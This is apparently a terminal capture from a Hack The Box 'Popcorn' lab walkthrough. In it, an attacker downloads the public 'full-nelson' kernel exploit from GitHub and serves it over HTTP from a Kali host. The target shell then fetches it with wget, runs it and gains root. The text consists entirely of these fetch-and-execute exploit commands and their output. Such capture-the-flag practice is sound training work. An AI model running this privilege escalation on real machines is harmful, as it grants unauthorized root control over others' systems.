 root@kali: /storage/HackTheBox/Popcorn
File Actions Edit View Help
www-data@popcorn:/dev/shm$ wget 10.10.14.22/full-nelson
--2022-02-05 17:22:06--  http://10.10.14.22/full-nelson
Connecting to 10.10.14.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 584182 (570K) [application/octet-stream]
Saving to: `full-nelson'
100%[======================================>] 584,182     --.-K/s   in 0.09s
2022-02-05 17:22:06 (6.28 MB/s) - `full-nelson' saved [584182/584182]
www-data@popcorn:/dev/shm$ chmod +x full-nelson
www-data@popcorn:/dev/shm$ ./full-nelson
[*] Resolving kernel addresses...
 [+] Resolved econet_ioctl to 0xf847c280
 [+] Resolved econet_ops to 0xf847c360
 [+] Resolved commit_creds to 0xc01645d0
 [+] Resolved prepare_kernel_cred to 0xc01647d0
[*] Calculating target...
[*] Triggering payload...
[*] Got root!
# id
uid=0(root) gid=0(root)
#
┌──(root💀kali)-[/storage/HackTheBox/Popcorn]
└─# wget https://github.com/lucyoa/kernel-exploits/raw/master/full-nelson/full-nelson
--2022-02-05 10:14:48--  https://github.com/lucyoa/kernel-exploits/raw/master/full-nelson/full-nelson
Resolving github.com (github.com)... 140.82.113.3
Connecting to github.com (github.com)|140.82.113.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/lucyoa/kernel-exploits/master/full-nelson/full-nelson [following]
--2022-02-05 10:14:48--  https://raw.githubusercontent.com/lucyoa/kernel-exploits/master/full-nelson/full-nelson
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.108.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 584182 (570K) [application/octet-stream]
Saving to: ‘full-nelson’
full-nelson                                  100%[===========================================================================================>] 570.49K  --.-KB/s    in 0.03s
2022-02-05 10:14:48 (20.0 MB/s) - ‘full-nelson’ saved [584182/584182]
┌──(root💀kali)-[/storage/HackTheBox/Popcorn]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.6 - - [05/Feb/2022 10:15:08] "GET /full-nelson HTTP/1.0" 200 -